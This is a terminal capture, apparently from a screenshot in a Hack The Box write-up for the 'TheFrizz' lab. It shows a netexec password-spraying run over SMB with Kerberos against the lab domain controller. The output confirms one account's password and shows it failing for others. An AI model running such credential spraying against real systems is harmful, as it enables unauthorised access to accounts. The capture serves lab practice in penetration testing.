 ┌──(kali㉿kali)-[~/htb-labs/TheFrizz/backup/wapt/conf]
└─$ netexec smb frizzdc.frizz.htb -u users.txt -p '!suBcig@MehTed!R' -k --continue-on-succe
ss
SMB frizzdc.frizz.htb 445 frizzdc [*] x64 (name:frizzdc) (domain:frizz
.htb) (signing:True) (SMBv1:None) (NTLM:False)
SMB frizzdc.frizz.htb 445 frizzdc [+] frizz.htb\M.SchoolBus:!suBcig@Meh
Ted!R
SMB frizzdc.frizz.htb 445 frizzdc [-] frizz.htb\v.frizzle:!suBcig@MehTe
d!R KDC_ERR_PREAUTH_FAILED
SMB frizzdc.frizz.htb 445 frizzdc [-] frizz.htb\Administrator:!suBcig@M
ehTed!R KDC_ERR_PREAUTH_FAILED